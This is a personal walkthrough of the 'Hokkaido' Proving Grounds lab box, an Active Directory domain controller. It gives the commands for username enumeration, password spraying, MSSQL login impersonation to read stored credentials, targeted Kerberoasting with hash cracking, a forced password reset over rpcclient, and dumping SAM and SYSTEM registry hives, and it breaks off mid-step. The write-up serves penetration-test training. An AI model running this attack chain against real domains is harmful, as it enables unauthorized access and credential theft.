Hokkaido - Proving Grounds
Here’s a writeup for hokkaido, an Intermediate Proving Grounds box from the LainKusanagi list of OSCP like machines, notably on the Active Directory section. I take note that the community has rated this Very Hard. On a personal note, at the time of writing this, this is my last Proving Grounds box on either the TJ Null list or the LainKusanagi list, though I may go back and actually do writeups on some of the previous boxes.
As usual we get started with an nmap scan: sudo nmap -A -sC -p- -v -T4 192.168.171.21 --open -o nmap.txt, and there is a lot there:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-08-17 23:06:03Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hokkaido-aerospace.com0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.hokkaido-aerospace.com
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.hokkaido-aerospace.com
| Issuer: commonName=hokkaido-aerospace-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-12-07T13:54:18
| Not valid after: 2024-12-06T13:54:18
| MD5: fd8f:1b08:1ee3:af12:e450:0c81:e458:9a0b
|_SHA-1: 9b94:20e0:ea8b:7d6d:c1fa:4976:5547:cd45:3115:3414
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hokkaido-aerospace.com0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.hokkaido-aerospace.com
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.hokkaido-aerospace.com
| Issuer: commonName=hokkaido-aerospace-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-12-07T13:54:18
| Not valid after: 2024-12-06T13:54:18
| MD5: fd8f:1b08:1ee3:af12:e450:0c81:e458:9a0b
|_SHA-1: 9b94:20e0:ea8b:7d6d:c1fa:4976:5547:cd45:3115:3414
|_ssl-date: TLS randomness does not represent time
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 192.168.157.40:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2024-08-17T23:09:31+00:00; 0s from scanner time.
| ms-sql-ntlm-info:
| 192.168.157.40:1433:
| Target_Name: HAERO
| NetBIOS_Domain_Name: HAERO
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hokkaido-aerospace.com
| DNS_Computer_Name: dc.hokkaido-aerospace.com
| DNS_Tree_Name: hokkaido-aerospace.com
|_ Product_Version: 10.0.20348
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-08-02T21:56:26
| Not valid after: 2054-08-02T21:56:26
| MD5: c509:9b6e:fd92:b8df:0d80:dc9d:7c12:b0c7
|_SHA-1: 13eb:74ff:0531:b148:f7e6:664a:b41a:4e0d:6e76:e793
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hokkaido-aerospace.com0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc.hokkaido-aerospace.com
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.hokkaido-aerospace.com
| Issuer: commonName=hokkaido-aerospace-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-12-07T13:54:18
| Not valid after: 2024-12-06T13:54:18
| MD5: fd8f:1b08:1ee3:af12:e450:0c81:e458:9a0b
|_SHA-1: 9b94:20e0:ea8b:7d6d:c1fa:4976:5547:cd45:3115:3414
3269/tcp open globalcatLDAPssl?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc.hokkaido-aerospace.com
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.hokkaido-aerospace.com
| Issuer: commonName=hokkaido-aerospace-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-12-07T13:54:18
| Not valid after: 2024-12-06T13:54:18
| MD5: fd8f:1b08:1ee3:af12:e450:0c81:e458:9a0b
|_SHA-1: 9b94:20e0:ea8b:7d6d:c1fa:4976:5547:cd45:3115:3414
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HAERO
| NetBIOS_Domain_Name: HAERO
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hokkaido-aerospace.com
| DNS_Computer_Name: dc.hokkaido-aerospace.com
| DNS_Tree_Name: hokkaido-aerospace.com
| Product_Version: 10.0.20348
|_ System_Time: 2024-08-17T23:06:59+00:00
| ssl-cert: Subject: commonName=dc.hokkaido-aerospace.com
| Issuer: commonName=dc.hokkaido-aerospace.com
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-08-01T21:56:08
| Not valid after: 2025-01-31T21:56:08
| MD5: 98fb:a295:b6e8:213f:2ed8:902b:f264:d8f7
|_SHA-1: e567:1043:0689:faec:7a77:5fb4:cfcd:6a99:3255:9aeb
|_ssl-date: 2024-08-17T23:09:31+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8530/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: 403 - Forbidden: Access is denied.
|_http-server-header: Microsoft-IIS/10.0
8531/tcp open unknown
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49669/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49686/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49688/tcp open unknown
49693/tcp open unknown
49701/tcp open unknown
49702/tcp open unknown
49713/tcp open unknown
58538/tcp open unknown
So there’s a lot going on here. We can’t get very far with any of the web ports, so I try to check out enum4linux, the SMB port, rpcclient, ldapsearch, and I can’t find anything interesting. Much like the Nagoya box, the solution actually requires you to perform some brute forcing right off the bat. So that’s fun, it would be cooler if I had a little bit more time to do this box.
kerbrute userenum -d hokkaido-aerospace.com --dc 192.168.157.40 /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -t 50
This get us a few hits, but ultimately three usernames once we get rid of capitalization. Side note: I had to run this same command multiple times to get anything from it, not sure why. It kept messing up my VPN which eventually crashed.

We have:
info@hokkaido-aerospace.comadministrator@hokkaido-aerospace.comdiscovery@hokkaido-aerospace.commaintenance@hokkaido-aerospace.com
We can add these users to a usernames.txt and then add them along with a few other quick password guesses to a file called passwords.txt and try to brute force with smb using crackmapexec.
crackmapexec smb 192.168.157.40 --shares -u usernames.txt -p passwords.txt --continue-on-success
The only hit we get for this is info:info, but that’s a start. From there we can try to access some shares as the info user.

Looks like we have a few different shares to check through:
- WSUSTemp
- We can’t access this.
- WsusContent
- There is a file called
anonymousCheckFile.txt, but it’s empty.
- There is a file called
- UpdateServicesPackages
- This share is empty.
- SYSVOL
- There’s not much here, but this is a file called
password_reset.txtin a temp folder. It says:Initial Password: Start123!. So that’s probably another password we can work with.
- There’s not much here, but this is a file called
- NETLOGON
- It looks like the same file is here but nothing else.
- homes
- This is interesting. It looks like each user has a directory, but it turns out they are all empty. Still, we probably have a new list of users to work with, and they seem like to already be formatted.

I run crackmapexec using these usernames and the Start123! password: rackmapexec smb 192.168.157.40 --shares -u usernames.txt -p password1.txt --continue-on-success. And we get a hit on discovery. So now we have info:info and discovery:Start123!.
We can go back through some of the same commands we ran with info:info, but we ultimately discover that we can access the mssql instance using impacket-mssqlclient discovery:'Start123!'@192.168.157.40 -windows-auth. We find a database called hrappdb, but when we try to access it we receive this error:

Now I didn’t know this, but apparently we can impersonate a user on mssql. The commands are as follows:
SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE'- We are given the response of
hrappdb-readerso:
- We are given the response of
EXECUTE AS LOGIN = 'hrappdb-reader'USE hrappdb
Then we can view the table names of the hrappdb database using this command:
SELECT * FROM hrappdb.INFORMATION_SCHEMA.TABLES; which shows us the table of sysauth.

We can further enumerate by getting everything from that table: SELECT * FROM sysauth;, and we get what looks like credentials.

At this point we can add hrappdb-service:Untimed$Runny to our creds.txt file, and use it to enumerate further. We can spend some time doing that, but it can help to run bloodhound-python with all of these credential sets and add the zip files to bloodhound. We run this for each of the three users we have creds for, info, discovery, and hrapp-service: bloodhound-python -u "$user" -p '$pass' -d hokkaido-aerospace.com -c all --zip -ns 192.168.157.40

After loading the results into bloodhound, we notice a few potentially important things:

On thing to notice is that Angela.Davies is a part of the Domain Admins group. By clicking around some more we also notice that the maintenance user is a part of the Backup Operators group. Molly.Smith can RDP into the target. If we check the First Degree Object Control of each of our owned users, we can see that hrapp-service has GenericWrite privileges on Hazel.Green.
At this point, this writeup suggested to use a tool called targetedKerberoast which I was not familiar with. Apparently it is much like impacket-GetUserSPNs, though instead of collecting the SPNs, it can actually write them when the user being used has the GenericWrite permissions over that user. This is the command:
targetedKerberoast.py -v -d 'hokkaido-aerospace.com' -u 'hrapp-service' -p 'Untimed$Runny' --dc-ip 192.168.157.40
And it gives us hashes for Hazel.Green, discovery(don’t need), and maintenance. (The same writeup already has one for maintenance, but whatever.)

This eventually cracks using hashcat: hashcat -m 13100 hazelgreen.hash /usr/share/wordlists/rockyou.txt, and we have hazel.green:haze1988 to add to our creds.txt file and use. We can also check hazel.green’s groups and see that she is a member of the IT groups (transitively).
Apparently this means we can change certain user’s passwords, inclduing molly.smith who we’ve already discovered is able to RDP into the machine. As with Nagoya, this is done with rpcclient. We log in with hazel.green, and run: setuserinfo2 MOLLY.SMITH 23 'pizzaparty123' to change her password.
At that point, we can rdp in with: xfreerdp /u:molly.smith /p:pizzaparty123 /v:192.168.157.40 /drive:/home/pop/Desktop/server,kali. Crucially, when we log in using the GUI, we can run either powershell or cmd as an administrator, simply by inputting molly.smith’s credentials again. This can help us run more things. That said, we try to download a couple of scripts and Windows Defender immediately removes them, so we might need to get more creative. When we open powershell or the command prompt as administrator, we can run whoami /priv and get more privileges than we do if we open without being administrator.

A big one here is SeBackupPrivilege. We run create a C:\Temp directory and runreg save hklm\sam c:\Temp\sam and reg save hklm\system c:\Temp\system and then copy them back to our own machine. I did this using impacket-smbserver like so:
From kali:
